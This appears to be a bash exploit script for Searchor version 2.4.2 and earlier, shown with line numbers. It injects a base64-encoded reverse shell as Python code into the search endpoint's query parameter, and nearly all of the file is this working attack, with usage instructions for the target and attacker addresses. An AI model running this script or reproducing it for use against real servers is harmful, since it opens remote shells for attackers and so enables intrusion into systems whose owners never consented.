 1 #!/bin/bash -
2
3 default_port="9001"
4 port="${3:-$default_port}"
5 rev_shell_b64=$(echo -ne "bash  -c 'bash -i >& /dev/tcp/$2/${port} 0>&1'" | base64)
6 evil_cmd="',__import__('os').system('echo ${rev_shell_b64}|base64 -d|bash -i')) # junky comment"
7 plus="+"
8
9 echo "---[Reverse Shell Exploit for Searchor <= 2.4.2 (2.4.0)]---"
0
1 if [ -z "${evil_cmd##*$plus*}" ]
2 then
3     evil_cmd=$(echo ${evil_cmd} | sed -r 's/[+]+/%2B/g')
4 fi
5
6 if [ $# -ne 0 ]
7 then
8     echo "[*] Input target is $1"
9     echo "[*] Input attacker is $2:${port}"
0     echo "[*] Run the Reverse Shell... Press Ctrl+C after successful connection"
1     curl -s -X POST $1/search -d "engine=Google&query=${evil_cmd}" 1> /dev/null
2 else
3     echo "[!] Please specify a IP address of target and IP address/Port of attacker for Reverse Shell, for example:
4
5 ./exploit.sh <TARGET> <ATTACKER> <PORT> [9001 by default]"
6 fi